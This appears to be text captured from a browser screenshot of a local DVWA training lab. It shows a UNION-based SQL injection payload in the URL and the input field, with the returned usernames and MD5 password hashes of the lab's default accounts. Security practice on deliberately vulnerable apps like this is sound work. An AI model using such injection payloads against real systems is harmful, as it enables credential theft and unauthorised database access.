 1 2 3 4
4:10
PHP 8.4.10 - phpinfo()
Explore vulnerabilities
Vulnerability: SQL Injectio
GitHub - payloadbox/sql
localhost/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users+--+&Submit=Submit#
140%
Google ChatGPT YouTube Open VAS Home - Elastic webgoat
Other Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99